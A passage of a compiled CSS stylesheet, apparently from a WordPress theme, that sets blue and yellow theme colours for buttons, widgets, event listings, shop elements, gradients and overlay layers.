.btn-theme-colored2:not(:disabled):not(.disabled):active, .btn-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-theme-colored2.dropdown-toggle {
  color: #212529;
  background-color: #ece80d;
  border-color: #e0dd0c; }

.btn-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(244, 241, 56, 0.5); }

.btn-outline-theme-colored1 {
  color: #1296cc;
  background-color: transparent;
  background-image: none;
  border-color: #1296cc; }

.btn-outline-theme-colored1:hover {
  color: #fff;
  background-color: #1296cc;
  border-color: #1296cc; }

.btn-outline-theme-colored1:focus, .btn-outline-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(18, 150, 204, 0.5); }

.btn-outline-theme-colored1.disabled, .btn-outline-theme-colored1:disabled {
  color: #1296cc;
  background-color: transparent; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored1.dropdown-toggle {
  color: #fff;
  background-color: #1296cc;
  border-color: #1296cc; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(18, 150, 204, 0.5); }

.btn-outline-theme-colored2 {
  color: #f4f138;
  background-color: transparent;
  background-image: none;
  border-color: #f4f138; }

.btn-outline-theme-colored2:hover {
  color: #212529;
  background-color: #f4f138;
  border-color: #f4f138; }

.btn-outline-theme-colored2:focus, .btn-outline-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(244, 241, 56, 0.5); }

.btn-outline-theme-colored2.disabled, .btn-outline-theme-colored2:disabled {
  color: #f4f138;
  background-color: transparent; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored2.dropdown-toggle {
  color: #212529;
  background-color: #f4f138;
  border-color: #f4f138; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(244, 241, 56, 0.5); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-bounce-to-right[class^="btn-outline-"]:hover, .hvr-shutter-out-horizontal[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-bounce-to-right[class*=" btn-outline-"]:hover, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-bounce-to-right[class^="btn-outline-"]:focus, .hvr-shutter-out-horizontal[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-bounce-to-right[class*=" btn-outline-"]:focus, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-bounce-to-right[class^="btn-outline-"]:active, .hvr-shutter-out-horizontal[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:active, .hvr-bounce-to-right[class*=" btn-outline-"]:active, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored1:before {
  background: #1296cc; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored2:before {
  background: #f4f138; }

.btn-theme-colored1 {
  color: #fff; }

.btn-theme-colored2 {
  color: #fff; }
/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
 */
.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #1296cc; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li:before {
  color: #1296cc; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
  background-color: #1296cc; }
/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
 */
.mailchimp-form .mc4wp-form .input-group-btn .btn {
  background: #1296cc; }
/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
 */
.icon-box.iconbox-style3-moving-border-bottom:after {
  background-image: -moz-linear-gradient(0deg, #1296cc 0%, #54c3f0 100%);
  background-image: -webkit-linear-gradient(0deg, #1296cc 0%, #54c3f0 100%);
  background-image: -ms-linear-gradient(0deg, #1296cc 0%, #54c3f0 100%); }

.tm-features-icon-box:hover {
  border: 1px solid #1296cc; }

.tm-features-icon-box:after {
  color: #1296cc; }
/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
 */
.tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
  background-color: #1296cc; }

.tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
  border-color: #1296cc; }

.tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
  background-color: #1296cc; }

.tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
  background-color: #1296cc; }

.tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
  background-color: #1296cc; }

.tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
  background-color: #1296cc; }

.tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
  background-color: #1296cc; }
/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
 */
.tm-sc-unordered-list ul li:before {
  color: #1296cc; }
/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
 */
.tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item:hover .image-holder {
  border-color: #1296cc; }
/*
 * Shortcode: pagination.scss
 * -----------------------------------------------
 */
.pagination > .page-item.active .page-link {
  background-color: #1296cc;
  border-color: #1296cc; }
/*
 * video-popup.scss
 * -----------------------------------------------
 */
.tm-sc-video-popup .video-button {
  box-shadow: 0 0 1px 15px rgba(18, 150, 204, 0.4), 0 0 1px 30px rgba(18, 150, 204, 0.1), 0 0 1px 45px rgba(18, 150, 204, 0.1); }
/*
 * widget-brochure-box.scss
 * -----------------------------------------------
 */
.widget-brochure-box .brochure-box .brochure-icon {
  color: #1296cc; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 {
  background: #1296cc; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .brochure-icon {
  border-right-color: #118cbe;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover {
  background: #1081b0; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover .brochure-icon {
  border-right-color: #0e77a2; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 {
  background: #f4f138; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .brochure-icon {
  border-right-color: #f3f02a;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover {
  background: #f2ef1b; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover .brochure-icon {
  border-right-color: #f1ed0d; }
/*
 * widget-contact-info.scss
 * -----------------------------------------------
 */
.widget-contact-info .contact-info.contact-icon-theme-colored1 li .icon i {
  color: #1296cc; }

.widget-contact-info .contact-info.contact-icon-theme-colored2 li .icon i {
  color: #f4f138; }
/*
 * widget-search.scss
 * -----------------------------------------------
 */
.search-form .search-submit {
  background: #1296cc; }
/*
 * widgets.scss
 * -----------------------------------------------
 */
.widget.widget_tag_cloud .tagcloud > a:hover, .widget.widget_product_tag_cloud .tagcloud > a:hover {
  background: #1296cc; }

.widget.widget_calendar #today {
  background: #1296cc; }

.widget.widget_calendar tfoot a:hover {
  color: #1296cc; }

.widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
  color: #1296cc; }

.widget ul > li:hover::before {
  color: #1296cc; }

.widget ul > li:hover > a {
  color: #1296cc; }

.widget.widget_nav_menu ul > li.current-menu-item:before {
  color: #1296cc; }
/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
 */
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #1296cc; }

.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #1296cc; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #1296cc; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #1296cc; }
/*
 * wpbackery-vc loader.scss
 * -----------------------------------------------
 */
/*
 * accordion-tabs.scss
 * -----------------------------------------------
 */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text, .wpb-js-composer .vc_tta.vc_tta-accordion.tm-vc-accordion .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #1296cc !important; }

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a, .wpb-js-composer .vc_tta.vc_tta-accordion.tm-vc-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  background-color: #1296cc !important; }

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a:hover .vc_tta-title-text, .wpb-js-composer .vc_tta.vc_tta-accordion.tm-vc-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff !important; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab a:hover .vc_tta-title-text, .wpb-js-composer .vc_tta.vc_tta-tabs.tm-vc-accordion:not(.vc_tta-has-pagination) .vc_tta-tab a:hover .vc_tta-title-text {
  color: #1296cc !important; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab.vc_active a, .wpb-js-composer .vc_tta.vc_tta-tabs.tm-vc-accordion:not(.vc_tta-has-pagination) .vc_tta-tab.vc_active a {
  background-color: #1296cc !important; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab.vc_active a:hover .vc_tta-title-text, .wpb-js-composer .vc_tta.vc_tta-tabs.tm-vc-accordion:not(.vc_tta-has-pagination) .vc_tta-tab.vc_active a:hover .vc_tta-title-text {
  color: #fff !important; }
/*
 * vc-btn.scss
 * -----------------------------------------------
 */
.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1 {
  color: #fff;
  background-color: #1296cc; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus {
  background-color: #0e749d;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern {
  color: #fff;
  border-color: #1296cc;
  background-color: #1296cc; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus {
  background-color: #0e749d;
  border-color: #0e749d;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline {
  color: #1296cc;
  border-color: #1296cc;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus {
  background-color: #0e749d;
  border-color: #0e749d;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #0e749d; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #0e749d; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2 {
  color: #fff;
  background-color: #f4f138; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus {
  background-color: #ece80d;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern {
  color: #fff;
  border-color: #f4f138;
  background-color: #f4f138; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus {
  background-color: #ece80d;
  border-color: #ece80d;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline {
  color: #f4f138;
  border-color: #f4f138;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus {
  background-color: #ece80d;
  border-color: #ece80d;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #ece80d; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #ece80d; }
/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
 */
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #1296cc; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #1296cc; }

#tribe-events .tribe-events-button {
  background-color: #1296cc; }

#tribe-events .tribe-events-button:hover {
  background-color: #f4f138; }

.tribe-events-list .tribe-events-loop .tribe-event-schedule-details {
  color: #1296cc; }

.tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: #1296cc; }

.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-event-schedule-details {
  color: #fff; }

.tribe-events-event-cost span {
  background-color: #f4f138;
  color: #fff; }
/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
 */
.tm-sc-tribe-events .event .event-thumb .event-start-date {
  background-color: rgba(18, 150, 204, 0.9); }

.tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
  color: #1296cc; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored1:not(.left-block-bordered) .event-date {
  background-color: #1296cc; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored2:not(.left-block-bordered) .event-date {
  background-color: #f4f138; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.has-bg-theme-colored .event-date {
  border-color: #1296cc; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored1 .event-date {
  border-color: #1296cc; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored2 .event-date {
  border-color: #f4f138; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
  color: #1296cc; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
  color: #1296cc; }
/*
 * bbpress loader.scss
 * -----------------------------------------------
 */
/*
 * bbpress.scss
 * -----------------------------------------------
 */
.bbpress #bbpress-forums li.bbp-header {
  background: #1296cc; }
/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
 */
.aio-icon-box.top-icon .aio-icon i {
  color: #1296cc; }
/*
 * shop loader.scss
 * -----------------------------------------------
 */
/*
 * vc-btn.scss
 * -----------------------------------------------
 */
.top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
  background-color: #1296cc; }
/*
 * shop-single.scss
 * -----------------------------------------------
 */
.woocommerce div.product .woocommerce-tabs .wc-tabs li.active {
  border-bottom-color: #1296cc; }
/*
 *  Gradients BG+BGTransparent Color
 * -----------------------------------------------
 */
/* Gradient BG Colors */
.bg-theme-colored1-gradient {
  background-color: #0e749d;
  background: -webkit-gradient(linear, left top, left bottom, from(#0e749d), to(#54c3f0));
  background: -webkit-linear-gradient(top, #0e749d, #54c3f0);
  background: -moz-linear-gradient(top, #0e749d, #54c3f0);
  background: -ms-linear-gradient(top, #0e749d, #54c3f0);
  background: -o-linear-gradient(top, #0e749d, #54c3f0); }

.bg-theme-colored1-gradient-horizontal {
  background: #0e749d;
  background: -webkit-gradient(linear, left top, right top, from(#0e749d), to(#54c3f0));
  background: -webkit-linear-gradient(left, #0e749d, #54c3f0);
  background: -moz-linear-gradient(left, #0e749d, #54c3f0);
  background: -ms-linear-gradient(left, #0e749d, #54c3f0);
  background: -o-linear-gradient(left, #0e749d, #54c3f0); }

.bg-theme-colored2-gradient {
  background-color: #ece80d;
  background: -webkit-gradient(linear, left top, left bottom, from(#ece80d), to(#f9f899));
  background: -webkit-linear-gradient(top, #ece80d, #f9f899);
  background: -moz-linear-gradient(top, #ece80d, #f9f899);
  background: -ms-linear-gradient(top, #ece80d, #f9f899);
  background: -o-linear-gradient(top, #ece80d, #f9f899); }

.bg-theme-colored2-gradient-horizontal {
  background: #ece80d;
  background: -webkit-gradient(linear, left top, right top, from(#ece80d), to(#f9f899));
  background: -webkit-linear-gradient(left, #ece80d, #f9f899);
  background: -moz-linear-gradient(left, #ece80d, #f9f899);
  background: -ms-linear-gradient(left, #ece80d, #f9f899);
  background: -o-linear-gradient(left, #ece80d, #f9f899); }

.bg-theme-colored12-gradient {
  background-color: #1296cc;
  background: -webkit-gradient(linear, left top, left bottom, from(#1296cc), to(#f4f138));
  background: -webkit-linear-gradient(top, #1296cc, #f4f138);
  background: -moz-linear-gradient(top, #1296cc, #f4f138);
  background: -ms-linear-gradient(top, #1296cc, #f4f138);
  background: -o-linear-gradient(top, #1296cc, #f4f138); }

.bg-theme-colored12-gradient-horizontal {
  background: #1296cc;
  background: -webkit-gradient(linear, left top, right top, from(#1296cc), to(#f4f138));
  background: -webkit-linear-gradient(left, #1296cc, #f4f138);
  background: -moz-linear-gradient(left, #1296cc, #f4f138);
  background: -ms-linear-gradient(left, #1296cc, #f4f138);
  background: -o-linear-gradient(left, #1296cc, #f4f138); }

.bg-theme-colored21-gradient {
  background-color: #f4f138;
  background: -webkit-gradient(linear, left top, left bottom, from(#f4f138), to(#1296cc));
  background: -webkit-linear-gradient(top, #f4f138, #1296cc);
  background: -moz-linear-gradient(top, #f4f138, #1296cc);
  background: -ms-linear-gradient(top, #f4f138, #1296cc);
  background: -o-linear-gradient(top, #f4f138, #1296cc); }

.bg-theme-colored21-gradient-horizontal {
  background: #f4f138;
  background: -webkit-gradient(linear, left top, right top, from(#f4f138), to(#1296cc));
  background: -webkit-linear-gradient(left, #f4f138, #1296cc);
  background: -moz-linear-gradient(left, #f4f138, #1296cc);
  background: -ms-linear-gradient(left, #f4f138, #1296cc);
  background: -o-linear-gradient(left, #f4f138, #1296cc); }
/* -------- layer overlay gradient Color1 ---------- */
.layer-overlay.overlay-theme-colored1-gradient::before {
  background: rgba(18, 150, 204, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.9)), to(rgba(84, 195, 240, 90)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90)); }

.layer-overlay.overlay-theme-colored1-gradient-1::before {
  background: rgba(18, 150, 204, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.1)), to(rgba(84, 195, 240, 10)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(84, 195, 240, 10));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(84, 195, 240, 10));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(84, 195, 240, 10));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.1), rgba(84, 195, 240, 10)); }

.layer-overlay.overlay-theme-colored1-gradient-2::before {
  background: rgba(18, 150, 204, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.2)), to(rgba(84, 195, 240, 20)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(84, 195, 240, 20));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(84, 195, 240, 20));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(84, 195, 240, 20));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.2), rgba(84, 195, 240, 20)); }

.layer-overlay.overlay-theme-colored1-gradient-3::before {
  background: rgba(18, 150, 204, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.3)), to(rgba(84, 195, 240, 30)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(84, 195, 240, 30));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(84, 195, 240, 30));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(84, 195, 240, 30));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.3), rgba(84, 195, 240, 30)); }

.layer-overlay.overlay-theme-colored1-gradient-4::before {
  background: rgba(18, 150, 204, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.4)), to(rgba(84, 195, 240, 40)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(84, 195, 240, 40));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(84, 195, 240, 40));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(84, 195, 240, 40));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.4), rgba(84, 195, 240, 40)); }

.layer-overlay.overlay-theme-colored1-gradient-5::before {
  background: rgba(18, 150, 204, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.5)), to(rgba(84, 195, 240, 50)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(84, 195, 240, 50));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(84, 195, 240, 50));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(84, 195, 240, 50));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.5), rgba(84, 195, 240, 50)); }

.layer-overlay.overlay-theme-colored1-gradient-6::before {
  background: rgba(18, 150, 204, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.6)), to(rgba(84, 195, 240, 60)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(84, 195, 240, 60));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(84, 195, 240, 60));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(84, 195, 240, 60));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.6), rgba(84, 195, 240, 60)); }

.layer-overlay.overlay-theme-colored1-gradient-7::before {
  background: rgba(18, 150, 204, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.7)), to(rgba(84, 195, 240, 70)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(84, 195, 240, 70));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(84, 195, 240, 70));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(84, 195, 240, 70));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.7), rgba(84, 195, 240, 70)); }

.layer-overlay.overlay-theme-colored1-gradient-8::before {
  background: rgba(18, 150, 204, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.8)), to(rgba(84, 195, 240, 80)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(84, 195, 240, 80));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(84, 195, 240, 80));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(84, 195, 240, 80));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.8), rgba(84, 195, 240, 80)); }

.layer-overlay.overlay-theme-colored1-gradient-9::before {
  background: rgba(18, 150, 204, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(18, 150, 204, 0.9)), to(rgba(84, 195, 240, 90)));
  background: -webkit-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90));
  background: -moz-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90));
  background: -ms-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90));
  background: -o-linear-gradient(left, rgba(18, 150, 204, 0.9), rgba(84, 195, 240, 90)); }
/* -------- layer overlay gradient Color2 ---------- */
.layer-overlay.overlay-theme-colored2-gradient::before {
  background: rgba(244, 241, 56, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.9)), to(rgba(249, 248, 153, 90)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.9), rgba(249, 248, 153, 90)); }

.layer-overlay.overlay-theme-colored2-gradient-1::before {
  background: rgba(244, 241, 56, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.1)), to(rgba(249, 248, 153, 10)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(249, 248, 153, 10));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(249, 248, 153, 10));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(249, 248, 153, 10));
  background: -o-linear-gradient(left, rgba(244, 241, 56, 0.1), rgba(249, 248, 153, 10)); }

.layer-overlay.overlay-theme-colored2-gradient-2::before {
  background: rgba(244, 241, 56, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(244, 241, 56, 0.2)), to(rgba(249, 248, 153, 20)));
  background: -webkit-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(249, 248, 153, 20));
  background: -moz-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(249, 248, 153, 20));
  background: -ms-linear-gradient(left, rgba(244, 241, 56, 0.2), rgba(249, 248, 153, 20));
